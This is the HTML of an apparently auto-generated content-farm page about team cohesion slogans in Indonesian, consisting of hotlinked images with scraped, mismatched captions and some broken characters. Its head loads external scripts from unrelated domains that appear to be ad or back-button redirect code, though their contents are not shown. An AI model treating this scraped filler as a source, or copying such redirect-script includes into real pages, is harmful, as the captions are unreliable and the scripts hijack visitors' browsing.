

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/slogan-kekompakan-tim/
body_size: 10341
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Slogan Kekompakan Tim</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Slogan Kekompakan Tim"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Slogan Kekompakan Tim","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Slogan Kekompakan Tim</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href=https://2.bp.blogspot.com/-rBu_fzvdLEc/WNAr6A-JNFI/AAAAAAAAFz8/JFHM7kgwKtgFWRWXFNKIJOkPcbAWHB9jgCLcB/s1600/images.jpg target=_blank><img class=lozad data-src=https://2.bp.blogspot.com/-rBu_fzvdLEc/WNAr6A-JNFI/AAAAAAAAFz8/JFHM7kgwKtgFWRWXFNKIJOkPcbAWHB9jgCLcB/s1600/images.jpg alt></a> 31 Quotes dari Tokoh Dunia Tentang Kekuatan Kerja tim
<a href=http://adventureparkia.com/wp-content/uploads/2019/02/banner-tema-gathering--1024x338.png target=_blank><img class=lozad data-src=http://adventureparkia.com/wp-content/uploads/2019/02/banner-tema-gathering--1024x338.png alt></a> Kumpulan Tema Gathering dan Outing Kantor yang Bisa Jadi Inspirasi
<a href=https://1.bp.blogspot.com/-s_catDKDG9U/XgLSca5HQ_I/AAAAAAAALjs/EjU7hgcHQzcpPlvt6BnkNpZpItQV0vgLwCNcBGAsYHQ/s1600/quotes_kata_tim_kerja_kosngosan-min.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-s_catDKDG9U/XgLSca5HQ_I/AAAAAAAALjs/EjU7hgcHQzcpPlvt6BnkNpZpItQV0vgLwCNcBGAsYHQ/s1600/quotes_kata_tim_kerja_kosngosan-min.jpg alt></a> 101 Kata Motivasi Kerjasama Tim untuk Team Work yg Kompak - KOSNGOSAN
<a href=https://1.bp.blogspot.com/-0dgi4ScAOiM/XgLSbTHxTEI/AAAAAAAALjo/Ibl4R9LLnsUzRELhhNzHe4tza9FtccnHwCNcBGAsYHQ/s1600/caption_tim_kerja_kosngosan-min.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-0dgi4ScAOiM/XgLSbTHxTEI/AAAAAAAALjo/Ibl4R9LLnsUzRELhhNzHe4tza9FtccnHwCNcBGAsYHQ/s1600/caption_tim_kerja_kosngosan-min.jpg alt></a> 101 Kata Motivasi Kerjasama Tim untuk Team Work yg Kompak - KOSNGOSAN
<a href=https://1.bp.blogspot.com/-lxQRvhOixF0/XgLSbDEs_PI/AAAAAAAALjg/a5E0DIM5x3Yd9hJzGfi4ebKbB8M0PH_0QCNcBGAsYHQ/s1600/kata_teamwork_kosngosan-min.jpeg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-lxQRvhOixF0/XgLSbDEs_PI/AAAAAAAALjg/a5E0DIM5x3Yd9hJzGfi4ebKbB8M0PH_0QCNcBGAsYHQ/s1600/kata_teamwork_kosngosan-min.jpeg alt></a> 101 Kata Motivasi Kerjasama Tim untuk Team Work yg Kompak - KOSNGOSAN
<a href=https://1.bp.blogspot.com/-2kYSbDE3QT0/Xk1pSYxbfII/AAAAAAAAChs/AQfcur7Fq4cz05GvQwmnDQXISFyevfSlQCLcBGAsYHQ/w1200-h630-p-k-no-nu/kata_bijak_tentang_kerjasama.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-2kYSbDE3QT0/Xk1pSYxbfII/AAAAAAAAChs/AQfcur7Fq4cz05GvQwmnDQXISFyevfSlQCLcBGAsYHQ/w1200-h630-p-k-no-nu/kata_bijak_tentang_kerjasama.jpg alt></a> 15 KATA/ KUTIPAN UNTUK MENGINSPIRASI KERJASAMA DAN KEKOMPAKAN KARYAWAN UNTUK SUKSES - CGKATA
<a href=http://kontak-perkasa-f.com/wp-content/uploads/2014/06/Gambar-16.jpg target=_blank><img class=lozad data-src=http://kontak-perkasa-f.com/wp-content/uploads/2014/06/Gambar-16.jpg alt></a> Hal � hal yang Membuat Kerjasama Tim Sering Gagal | PT Kontak Perkasa Futures Sudirman
<a href="https://lh3.googleusercontent.com/p/AF1QipMchkIa3SHwdXyJ6aaTD7f1rKeaeSUTs9daM3NU=w600-h0" target=_blank><img class=lozad data-src="https://lh3.googleusercontent.com/p/AF1QipMchkIa3SHwdXyJ6aaTD7f1rKeaeSUTs9daM3NU=w600-h0" alt></a> Konveksi Kaos - Tukang Kaos Bandung
<a href=https://kitabijak.com/wp-content/uploads/2016/10/kata-bijak-kebersamaan.jpg target=_blank><img class=lozad data-src=https://kitabijak.com/wp-content/uploads/2016/10/kata-bijak-kebersamaan.jpg alt></a> Kumpulan Kata Kata Bijak Tentang Arti Kebersamaan - Kitabijak.com
<a href=http://blog.privy.id/wp-content/uploads/2017/03/teamwork.jpg target=_blank><img class=lozad data-src=http://blog.privy.id/wp-content/uploads/2017/03/teamwork.jpg alt></a> 5 Cara Jitu Menjaga Semangat Kerja Tim | Privy Blog
<a href=https://1.bp.blogspot.com/-7LMm2kaWiec/VwIZ0__l27I/AAAAAAAABD8/aXiBeISh8uU9n5IrKAAE3hUDd6JQ5Uy-Q/s1600/team.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-7LMm2kaWiec/VwIZ0__l27I/AAAAAAAABD8/aXiBeISh8uU9n5IrKAAE3hUDd6JQ5Uy-Q/s1600/team.jpg alt></a> Making the most: Toaists wet dream (Department vs Team)
<a href=https://pertamakali.com/wp-content/uploads/2019/03/Kata-Bijak.jpg target=_blank><img class=lozad data-src=https://pertamakali.com/wp-content/uploads/2019/03/Kata-Bijak.jpg alt></a> Kata Motivasi Untuk Teamwork | Cikimm.com
<a href=http://best-profitfutures.com/wp-content/uploads/2014/05/Article-99.jpg target=_blank><img class=lozad data-src=http://best-profitfutures.com/wp-content/uploads/2014/05/Article-99.jpg alt></a> Karakter � karakter Kerjasama Tim untuk Kesuksesan Perusahaan | PT. Bestprofit Futures Cabang Pontianak
<a href=https://1.bp.blogspot.com/-q2hVUeQmD4g/XgLSbS7Zc5I/AAAAAAAALjk/8spZ9x2k3Lkr0wrilJC7LBvC8eBdawfWgCNcBGAsYHQ/s1600/kata_tim_kerja_kosngosan-min.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-q2hVUeQmD4g/XgLSbS7Zc5I/AAAAAAAALjk/8spZ9x2k3Lkr0wrilJC7LBvC8eBdawfWgCNcBGAsYHQ/s1600/kata_tim_kerja_kosngosan-min.jpg alt></a> 101 Kata Motivasi Kerjasama Tim untuk Team Work yg Kompak - KOSNGOSAN
<a href=https://i.ytimg.com/vi/TcenQ1syUO8/sddefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/TcenQ1syUO8/sddefault.jpg alt></a> Quotes ML vs PUBG vs FF " . - YouTube
<a href=https://glints.com/id/lowongan/wp-content/uploads/2018/09/teamwork-quotes.jpg target=_blank><img class=lozad data-src=https://glints.com/id/lowongan/wp-content/uploads/2018/09/teamwork-quotes.jpg alt></a> Simak Teamwork Quotes Berikut Ini Agar Kamu dan Tim Tetap Solid - Glints Blog
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2453909984925321" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2453909984925321" alt></a> Kerja sama tim -mas - Quotes Anak Game | Facebook
<a href="https://cdn1-production-images-kly.akamaized.net/ZxIwjOaIiQSkNXDUslTRfudRRdQ=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/684684/original/ilustrasi-kerjasama-140531-andri.jpg" target=_blank><img class=lozad data-src="https://cdn1-production-images-kly.akamaized.net/ZxIwjOaIiQSkNXDUslTRfudRRdQ=/640x360/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/684684/original/ilustrasi-kerjasama-140531-andri.jpg" alt></a> 34 Kata-kata Mutiara Kerja Sama Tim, Motivasi Sukses Menyelesaikan Kerjaan - Ragam Bola.com
<a href=https://4.bp.blogspot.com/-pIG4bHuWU9w/WYrajoWP0BI/AAAAAAAADjM/g1r6mJiZWj8O2ZvfC3BMyYVfs1LpAPymACLcBGAs/s640/kebersamaan%2B-%2Bjupronicom.png target=_blank><img class=lozad data-src=https://4.bp.blogspot.com/-pIG4bHuWU9w/WYrajoWP0BI/AAAAAAAADjM/g1r6mJiZWj8O2ZvfC3BMyYVfs1LpAPymACLcBGAs/s640/kebersamaan%2B-%2Bjupronicom.png alt></a> 50 Kata Kata Bijak Tentang Kebersamaan - Juproni Quotes
<a href=https://glints.com/id/lowongan/wp-content/uploads/2018/10/teamwork-quotes-1.jpg target=_blank><img class=lozad data-src=https://glints.com/id/lowongan/wp-content/uploads/2018/10/teamwork-quotes-1.jpg alt></a> Simak Teamwork Quotes Berikut Ini Agar Kamu dan Tim Tetap Solid - Glints Blog
<a href=http://rifanfinancindoberjangka.com/wp-content/uploads/2014/02/Artikel-114.jpg target=_blank><img class=lozad data-src=http://rifanfinancindoberjangka.com/wp-content/uploads/2014/02/Artikel-114.jpg alt></a> Cara Menghadapi Keberagaman dalam Kerjasama Tim - PT RIFAN FINANCINDO BERJANGKA CABANG YOGYAKARTA
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=146951396987738" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=146951396987738" alt></a> Charlie Kekompakan Sebuah tim adalah&mldr; - Quotes Bola Gabut | Facebook
<a href=http://grandsavero.com/bogor/wp-content/uploads/sites/2/2018/01/NURMAN-169.jpg target=_blank><img class=lozad data-src=http://grandsavero.com/bogor/wp-content/uploads/sites/2/2018/01/NURMAN-169.jpg alt></a> BANGUN KEKOMPAKAN DALAM TEAM BUILDING
<a href=https://miro.medium.com/max/2160/0*XHenoh2lSU89jS30.jpg target=_blank><img class=lozad data-src=https://miro.medium.com/max/2160/0*XHenoh2lSU89jS30.jpg alt></a> Team Dynamics. �Team Dynamics� merupakan suatu� | by Kelly William | Basic People | Medium
<a href="https://i1.wp.com/inilahonline.com/wp-content/uploads/2018/01/team-building-1.jpg?fit=655%2C350&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/inilahonline.com/wp-content/uploads/2018/01/team-building-1.jpg?fit=655%2C350&ssl=1" alt></a> Jalin Kekompakkan dan Kebersamaan, Grand Savero Bogor Gelar Team Building - Inilah Online
<a href=https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/Campaign_Logo_of_Prabowo-Sandi.svg/1200px-Campaign_Logo_of_Prabowo-Sandi.svg.png target=_blank><img class=lozad data-src=https://upload.wikimedia.org/wikipedia/commons/thumb/5/55/Campaign_Logo_of_Prabowo-Sandi.svg/1200px-Campaign_Logo_of_Prabowo-Sandi.svg.png alt></a> Prabowo Subianto 2019 presidential campaign - Wikipedia
<a href=https://masnid.com/wp-content/uploads/2020/01/quotes-untuk-teman.jpg target=_blank><img class=lozad data-src=https://masnid.com/wp-content/uploads/2020/01/quotes-untuk-teman.jpg alt></a> Kumpulan Quotes Anak Sepak Bola [Terbaru dan Terkeren]
<a href=https://www.karantinalampung.com/assets/uploads/news/20191208131142_wujudkan-kekompakan-dan-sportivitas-tim-dalam-fami.jpg target=_blank><img class=lozad data-src=https://www.karantinalampung.com/assets/uploads/news/20191208131142_wujudkan-kekompakan-dan-sportivitas-tim-dalam-fami.jpg alt></a> Balai Karantina Pertanian Kelas I Bandar Lampung - Berita - Umum - Wujudkan Kekompakan dan Sportivitas Tim dalam Family Gathering Karantina Pertanian Lampung
<a href=http://best-profitfutures.com/wp-content/uploads/2014/02/Article-80.jpg target=_blank><img class=lozad data-src=http://best-profitfutures.com/wp-content/uploads/2014/02/Article-80.jpg alt></a> Menjalin Kerjasama Tim dalam Menghadapi Keberagaman | PT. Bestprofit Futures Cabang Pontianak
<a href=http://equity-worldf.com/wp-content/uploads/2014/02/Article-100.jpg target=_blank><img class=lozad data-src=http://equity-worldf.com/wp-content/uploads/2014/02/Article-100.jpg alt></a> Manfaat dan Pengertian Kerjasama Tim | EQUITY WORLD FUTURES
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=754168238040109" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=754168238040109" alt></a> Romantic.football - Home | Facebook
<a href=https://pertamakali.com/wp-content/uploads/2020/10/Kata-kata-bijak-teamwork.jpg target=_blank><img class=lozad data-src=https://pertamakali.com/wp-content/uploads/2020/10/Kata-kata-bijak-teamwork.jpg alt></a> Kutipan Bijak Tentang Pentingnya Kerjasama yang Solid dalam Tim
<a href=https://cdn.idntimes.com/content-images/community/2018/09/d9424e1dca9003acccbed57cc4a0d854.jpg target=_blank><img class=lozad data-src=https://cdn.idntimes.com/content-images/community/2018/09/d9424e1dca9003acccbed57cc4a0d854.jpg alt></a> Jangan Menyerah! Resapi 9 Quotes Inspiratif Bintang Sepak Bola Ini
<a href=https://i.pinimg.com/originals/40/dc/c0/40dcc0a53aa2700211bd9577c9c55bcf.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/40/dc/c0/40dcc0a53aa2700211bd9577c9c55bcf.jpg alt></a> Membangun Kerjasama dan Kekompakan Sebuah Tim di Dalam Keluarga Lewat Kegiatan Parkour merupakan sebuah pelajaran yang berguna untuk para kelua� | Parkour, Bangunan
<a href=http://sgoldberjangka.com/wp-content/uploads/2014/01/projectcommunityonline.com_.jpg target=_blank><img class=lozad data-src=http://sgoldberjangka.com/wp-content/uploads/2014/01/projectcommunityonline.com_.jpg alt></a> Prinsip Kerjasama Tim dalam Bisnis �
<a href="https://cdn1-production-images-kly.akamaized.net/b8ggOvnL6Ai7oI5yIqmFet-y67A=/673x379/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/3147001/original/093650700_1591619570-group-of-people-watching-on-laptop-1595385.jpg" target=_blank><img class=lozad data-src="https://cdn1-production-images-kly.akamaized.net/b8ggOvnL6Ai7oI5yIqmFet-y67A=/673x379/smart/filters:quality%2875%29:strip_icc%28%29:format%28jpeg%29/kly-media-production/medias/3147001/original/093650700_1591619570-group-of-people-watching-on-laptop-1595385.jpg" alt></a> 34 Kata-kata Mutiara Kerja Sama Tim, Motivasi Sukses Menyelesaikan Kerjaan - Ragam Bola.com
<a href=http://kontak-perkasa-f.com/wp-content/uploads/2014/02/Article-85.jpg target=_blank><img class=lozad data-src=http://kontak-perkasa-f.com/wp-content/uploads/2014/02/Article-85.jpg alt></a> Kontak Perkasa;Out Bond Training untuk Membangun Kerjasama Tim | PT Kontak Perkasa Futures Sudirman
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2217593068521060" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2217593068521060" alt></a> Celoe Content Development Telkom University - Photos | Facebook
<a href=https://batampos.co.id/wp-content/uploads/2018/08/funday.jpg target=_blank><img class=lozad data-src=https://batampos.co.id/wp-content/uploads/2018/08/funday.jpg alt></a> Agar Kekompakan tetap Terjaga - batampos.co.id
<a href="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/e35/117196101_771863566902244_8304972044372701931_n.jpg?_nc_ht=scontent-atl3-1.cdninstagram.com&_nc_cat=104&_nc_ohc=MJiDgnk6-gUAX9RUyGc&_nc_tp=18&oh=6a8c303ec3339415fca86bd31be23405&oe=5FAB8E90" target=_blank><img class=lozad data-src="https://scontent-atl3-1.cdninstagram.com/v/t51.2885-15/e35/117196101_771863566902244_8304972044372701931_n.jpg?_nc_ht=scontent-atl3-1.cdninstagram.com&_nc_cat=104&_nc_ohc=MJiDgnk6-gUAX9RUyGc&_nc_tp=18&oh=6a8c303ec3339415fca86bd31be23405&oe=5FAB8E90" alt></a> Rafi Nuno - @kapiten.football04: Open member lagi nih yang mau masuk dm kapten dan co kapten . . . #pathanakbola #pathfootball #katakataanakbola #kataanakbola #elclasico2019 #neymarstory #cristiano #kopitesindonesia #lfcindonesia #pathdailystory &mldr;
<a href=https://moondoggiesmusic.com/wp-content/uploads/2018/07/Motivasi-Kerja-Karyawan.jpg target=_blank><img class=lozad data-src=https://moondoggiesmusic.com/wp-content/uploads/2018/07/Motivasi-Kerja-Karyawan.jpg alt></a> 21+ Kata kata Motivasi Kerja, Semangat Pagi bagi Karyawan & cara meningkatkan
<a href=https://fainun.com/wp-content/uploads/2019/01/MEMBANGUN-KERJA-SAMA-DALAM-SEBUAH-TIM1-1530x700.png target=_blank><img class=lozad data-src=https://fainun.com/wp-content/uploads/2019/01/MEMBANGUN-KERJA-SAMA-DALAM-SEBUAH-TIM1-1530x700.png alt></a> ASUS ZenFone Max M2 : Teman Asyik Nge-game Bareng Untuk Kekompakan Tim - fainun.com
<a href=http://hiquasports-indonesia.com/images/news/14174293490.jpg target=_blank><img class=lozad data-src=http://hiquasports-indonesia.com/images/news/14174293490.jpg alt></a> HiQua - View News
<a href=https://assets.pikiran-rakyat.com/crop/0x0:0x0/220x140/photo/2020/10/05/3096046830.jpg target=_blank><img class=lozad data-src=https://assets.pikiran-rakyat.com/crop/0x0:0x0/220x140/photo/2020/10/05/3096046830.jpg alt></a> You&rsquo;ll Never Walk Alone, Kekompakan MU dan Liverpool yang Kalah Dibantai Lawan - Kabar Joglo Semar
<a href="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/74673911_106689104028756_5241807193366993792_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=100&_nc_ohc=ycuYwn2ksKsAX9E7cEQ&oh=a10fa6d23f574af7034898c2b1015442&oe=5E82F856" target=_blank><img class=lozad data-src="https://scontent-lga3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/74673911_106689104028756_5241807193366993792_n.jpg?_nc_ht=scontent-lga3-1.cdninstagram.com&_nc_cat=100&_nc_ohc=ycuYwn2ksKsAX9E7cEQ&oh=a10fa6d23f574af7034898c2b1015442&oe=5E82F856" alt></a> amrasi Instagram posts (photos and videos) - Picuki.com
<a href=https://citraalam.id/wp-content/uploads/2018/09/outbound-seaside-e1536392792300.jpg target=_blank><img class=lozad data-src=https://citraalam.id/wp-content/uploads/2018/09/outbound-seaside-e1536392792300.jpg alt></a> 10 Kalimat Bijak Tentang Kebersamaan Dalam Teamwork | Citra Alam
<a href=https://i.ytimg.com/vi/XHFYyDP-iic/maxresdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/XHFYyDP-iic/maxresdefault.jpg alt></a> MOTIVASI KERJA TEAM WORK - YouTube
<a href="https://i0.wp.com/inilahonline.com/wp-content/uploads/2018/01/team-building-2-640x342.jpg?resize=640%2C342" target=_blank><img class=lozad data-src="https://i0.wp.com/inilahonline.com/wp-content/uploads/2018/01/team-building-2-640x342.jpg?resize=640%2C342" alt></a> Jalin Kekompakkan dan Kebersamaan, Grand Savero Bogor Gelar Team Building - Inilah Online
<a href=https://pbs.twimg.com/media/DaJkNFtVAAAD0ha.jpg target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/DaJkNFtVAAAD0ha.jpg alt></a> Crishnady : &ldquo;Kekompakan Germas bareng @perempuangayeng Gerakan Masyarakat Hidup Sehat bukan semata mata hanya slogan namun harus dibuktikan seperti ibu-ibu di Kecamatan Kemusu, Boyolali #perempuangayeng #PilgubJateng2018 #GanjarYasinM3nang &mldr;
<a href=http://konidepok.or.id/wp-content/uploads/2017/12/IMG_20171208_004040.jpg target=_blank><img class=lozad data-src=http://konidepok.or.id/wp-content/uploads/2017/12/IMG_20171208_004040.jpg alt></a> Jelang BK Porda, Takraw Intensifkan Kekompakan Tim � Komite Olahraga Nasional Indonesia Kota Depok :: KONI Depok
<a href=http://agussiswoyo.com/wp-content/uploads/2014/12/Bagaimana-Cara-Membangun-Kekompakan-Kerja-sama-Anggota-Tim.jpg target=_blank><img class=lozad data-src=http://agussiswoyo.com/wp-content/uploads/2014/12/Bagaimana-Cara-Membangun-Kekompakan-Kerja-sama-Anggota-Tim.jpg alt></a> Bagaimana Cara Membangun Kekompakan Kerjasama Anggota Tim? � The Jombang Taste
<a href=http://rifanfinancindoberjangka.com/wp-content/uploads/2014/01/www.ignaciosegovia.com_.jpg target=_blank><img class=lozad data-src=http://rifanfinancindoberjangka.com/wp-content/uploads/2014/01/www.ignaciosegovia.com_.jpg alt></a> Rifan Financindo ; Prinsip dan Tujuan Kerjasama Tim dalam Bisnis - PT RIFAN FINANCINDO BERJANGKA CABANG YOGYAKARTA
<a href="https://media-exp1.licdn.com/dms/image/C511BAQH1DdJHY-3qZQ/company-background_10000/0?e=2159024400&v=beta&t=7oVBGU6zZ9F4u1m_vf4QV3CkuCjJR0g539gII9K8oow" target=_blank><img class=lozad data-src="https://media-exp1.licdn.com/dms/image/C511BAQH1DdJHY-3qZQ/company-background_10000/0?e=2159024400&v=beta&t=7oVBGU6zZ9F4u1m_vf4QV3CkuCjJR0g539gII9K8oow" alt></a> Indonesia5 Communications | LinkedIn
<a href=http://fainun.com/wp-content/uploads/2019/01/MEMBANGUN-KERJA-SAMA-DALAM-SEBUAH-TIM-1024x576.png target=_blank><img class=lozad data-src=http://fainun.com/wp-content/uploads/2019/01/MEMBANGUN-KERJA-SAMA-DALAM-SEBUAH-TIM-1024x576.png alt></a> ASUS ZenFone Max M2 : Teman Asyik Nge-game Bareng Untuk Kekompakan Tim - fainun.com
<a href=https://static.bolanusantara.com/files/uploads/postsystem/model/post/image/2020/Jan/20/5e259aeb31a2c/19012020-gusti-maulana-arema-fc-hendro-siswanto-01-_x480.jpg target=_blank><img class=lozad data-src=https://static.bolanusantara.com/files/uploads/postsystem/model/post/image/2020/Jan/20/5e259aeb31a2c/19012020-gusti-maulana-arema-fc-hendro-siswanto-01-_x480.jpg alt></a> Gomez Akui Butuh Waktu Lama Bentuk Kekompakan Tim - Bola Nusantara
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2638777186436541" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=2638777186436541" alt></a> PT. Panarub Industry - Photos | Facebook
<a href=https://www.urbanoir.net/wp-content/uploads/2018/07/Sepakbola-Dunia.jpg target=_blank><img class=lozad data-src=https://www.urbanoir.net/wp-content/uploads/2018/07/Sepakbola-Dunia.jpg alt></a> Kata Bijak tentang Sepakbola Terbaik Penuh Motivasi - Urbanoir.Net
<a href=https://i.pinimg.com/474x/25/12/46/25124686d15dbd697d1b085d9ae423f7.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/474x/25/12/46/25124686d15dbd697d1b085d9ae423f7.jpg alt></a> 10+ Christmast Celebration, Century21 Mediterania Group " TRUE CHRISTMAS&rdquo; ideas | christmas, celebrities, regular expression
<a href=http://blog.privy.id/wp-content/uploads/2017/03/Selalu-Ingatkan-Visi-yang-Ingin-Dicapai-Bersama-Tim.jpg target=_blank><img class=lozad data-src=http://blog.privy.id/wp-content/uploads/2017/03/Selalu-Ingatkan-Visi-yang-Ingin-Dicapai-Bersama-Tim.jpg alt></a> 5 Cara Jitu Menjaga Semangat Kerja Tim | Privy Blog
<a href=https://i.ytimg.com/vi/jD7rjbmUZ9Y/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/jD7rjbmUZ9Y/hqdefault.jpg alt></a> Indonesia5 Communications | LinkedIn
<a href="https://asset.kompas.com/crops/oo6CrAjELpa8fgz2lTdJEtH33I0=/0x83:1000x750/780x390/filters:watermark%28data/photo/2020/03/10/5e6775b55942a.png,0,-0,1%29/data/photo/2018/01/17/1490495583.jpeg" target=_blank><img class=lozad data-src="https://asset.kompas.com/crops/oo6CrAjELpa8fgz2lTdJEtH33I0=/0x83:1000x750/780x390/filters:watermark%28data/photo/2020/03/10/5e6775b55942a.png,0,-0,1%29/data/photo/2018/01/17/1490495583.jpeg" alt></a> Jaga Kebersamaan Tim, Bandung BJB Pakuan Targetkan Juara Proliga
<a href="https://img.topskor.id/resize.php?src=https://static.topskor.id/warta/2020/08/11/20200811055836SINGO_EDAN_4.jpg&w=400&a=t" target=_blank><img class=lozad data-src="https://img.topskor.id/resize.php?src=https://static.topskor.id/warta/2020/08/11/20200811055836SINGO_EDAN_4.jpg&w=400&a=t" alt></a> Slogan HUT Arema Ke-33 Usung Falsafah Jawa &lsquo;Sluman Slumun Slamet&rsquo; | TOPSKOR
<a href=http://asfirla.com/wp-content/uploads/photo-gallery/WhatsApp_Image_2018-08-21_at_4.29.28_PM.jpeg target=_blank><img class=lozad data-src=http://asfirla.com/wp-content/uploads/photo-gallery/WhatsApp_Image_2018-08-21_at_4.29.28_PM.jpeg alt></a> Index of /wp-content/uploads/photo-gallery
<a href="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1529943057207278" target=_blank><img class=lozad data-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=1529943057207278" alt></a> F.12k_ - Home | Facebook
<a href=https://portalsepeda.com/wp-content/uploads/2019/12/PUPUTERAN-BANDUNG.jpg target=_blank><img class=lozad data-src=https://portalsepeda.com/wp-content/uploads/2019/12/PUPUTERAN-BANDUNG.jpg alt></a> Puputeran Bandung, &ldquo;Gowes Moal Olangan&rdquo; � portalsepeda
<a href=http://englishadmin.com/wp-content/uploads/2015/11/kata-mutiara-andrew.png target=_blank><img class=lozad data-src=http://englishadmin.com/wp-content/uploads/2015/11/kata-mutiara-andrew.png alt></a> Top 20 Kata Mutiara Bahasa Inggris tentang Leadership Lengkap Dengan Arti | English Admin
<a href=https://i.pinimg.com/originals/95/c1/d4/95c1d44dcdc44657776a29165903ee42.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/95/c1/d4/95c1d44dcdc44657776a29165903ee42.jpg alt></a> 10+ Christmast Celebration, Century21 Mediterania Group " TRUE CHRISTMAS" ideas | christmas, celebrities, regular expression
